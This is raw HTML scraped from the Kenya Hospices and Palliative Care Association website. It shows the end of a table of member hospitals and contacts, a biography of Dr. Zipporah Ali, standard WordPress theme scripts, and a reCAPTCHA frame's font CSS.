<td>Rachuonyo County Referral Hospital</td>
<td>Linet John</td>
</tr>
<tr>
<td>62.</td>
<td>Embu Community Focus for Health Empowerment</td>
<td>Marion Mumbi</td>
</tr>
<tr>
<td>63.</td>
<td>Migori County Referral Hospital</td>
<td>Fridah Mukhwana</td>
</tr>
<tr>
<td>64.</td>
<td>Aga Khan University Hospital</td>
<td>Prof. John Weru</td>
</tr>
<tr>
<td>65.</td>
<td>Thika Level 5 Hospital</td>
<td>Marion Muketha</td>
</tr>
<tr>
<td>66.</td>
<td>E-Tiba Home Health Care, Kasarani</td>
<td>Loise Wanjiku</td>
</tr>
<tr>
<td>67.</td>
<td>Tenwek Hospital</td>
<td>Dr. Steve Manchester</td>
</tr>
<tr>
<td>68.</td>
<td>Meru Doctor’s Plaza</td>
<td>Dr. Anthony Ngera</td>
</tr>
<tr>
<td>69.</td>
<td>Busia Hospice</td>
<td>Maureen Epalat</td>
</tr>
<tr>
<td>70.</td>
<td>AIC Litein Hospital</td>
<td>Dr. Elijah Kerich</td>
</tr>
</tbody>
</table>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-208322" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-208316 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:208322,&quot;slug&quot;:&quot;zippy&quot;,&quot;theme_id&quot;:208316,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-208322" class="pum-container popmake theme-208316 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module none divienhancer-hover-effect et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Dr. Zipporah Ali (Zippy)</h1></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module none divienhancer-hover-effect et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: justify;">Dr. Zipporah Ali (Zippy) is the Executive Director of Kenya Hospices and Palliative Care Association (KEHPCA). She previously worked as the Senior Medical Officer for Nairobi Hospice for 16 years.  She has Maters Degrees in Public Health (University of Nairobi)  and Palliative Care (University of Dundee)</p>
<p style="text-align: justify;">Zippy is involved in advocacy and awareness on pain relief and palliative care in Kenya and globally. In her leadership role as the Executive Director for KEHPCA, she has been instrumental in fostering strong relationships with the Ministry of Health to integrate palliative care into government hospitals. She has also been instrumental in advocating for palliative care to be integrated in undergraduate medical and nursing curricula in Kenya and is a strong advocate for cancer prevention, control and treatment and was instrumental in developing the first National Cancer Control Strategy and the National Guidelines for Cancer Management-Kenya. She plays a big role in palliative care and cancer research in Kenya.</p>
<p style="text-align: justify;">She serves on the board of  several organizations including; International Children’s Palliative Care Network (ICPCN), Worldwide Palliative Care Alliance (WHPCA) and ehospice, Kenya Network of Cancer Organizations (KENCO), City Cancer Challenge and Alzheimer/Dementia Kenya. She has previously served on boards of the International Hospice and Palliative Care Association (IAHPC), African Palliative Care Association (APCA), Kenya Cancer Association, Hope for Cancer Kids and St. George’s Secondary School .</p>
<p><strong>Awards.</strong></p>
<p>June 2018: Doctor of Law Honoris Causa-University of Dundee</p>
<ul>
<li>May 2018: International Humanitarian Award-Women4Africa</li>
<li>April 2018-Social Impact Award for the Sub-Saharan Africa region-British Council</li>
<li>June 2012: Honorary Doctor of the University &#8211; Oxford Brookes University</li>
<li>September 2013: Individual Advocacy Award by the African Palliative Care Association and Open Society Foundations</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			Close			</button>
		
	</div>

</div>
<script type="text/javascript" src="https://kehpca.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kehpca.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kehpca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://kehpca.org/wp-admin/admin-ajax.php","images_uri":"https://kehpca.org/wp-content/themes/Divi/images","builder_images_uri":"https://kehpca.org/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"5052dfa110","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"ab76726be7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3564","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://kehpca.org/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#331584","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kehpca.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.21.0" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://kehpca.org/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.21.0" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJjrMZAAAAAP_fVULafyIe6-S9skyvc2AKe1yE&amp;ver=4.21.0" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LfJjrMZAAAAAP_fVULafyIe6-S9skyvc2AKe1yE","page_action":{"action":"ublic_preferences_and_priorities_for_end_of_life_care_in_kenya_a_population_based_street_survey"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kehpca.org/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.21.0" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://kehpca.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://kehpca.org/wp-content/plugins/miguras-divi-enhancer/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-enhancer-frontend-bundle-js"></script>
<script type="text/javascript" src="https://kehpca.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kehpca.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://kehpca.org/wp-content/plugins/popup-maker/","ajaxurl":"https://kehpca.org/wp-admin/admin-ajax.php","restapi":"https://kehpca.org/wp-json/pum/v1","rest_nonce":null,"default_theme":"208321","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://kehpca.org/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://kehpca.org/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-209593":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".class-here-member"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"209600","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-1","id":209593,"slug":"friends_list"},"pum-209547":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".class-here-member"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"209600","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-1","id":209547,"slug":"member_list"},"pum-208322":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"208316","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":208322,"slug":"zippy"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//kehpca.org/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762333651&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://kehpca.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.21.0" id="et-core-common-js"></script>
<script defer type="text/javascript" src="https://kehpca.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765268119" id="akismet-frontend-js"></script>
<style id="et-builder-module-design-deferred-3564-cached-inline-styles">.et_pb_text_1 h6{font-size:22px;letter-spacing:5px;line-height:1.2em}</style></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJjrMZAAAAAP_fVULafyIe6-S9skyvc2AKe1yE&co=aHR0cHM6Ly9rZWhwY2Eub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5fzs5pt0jyg9
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
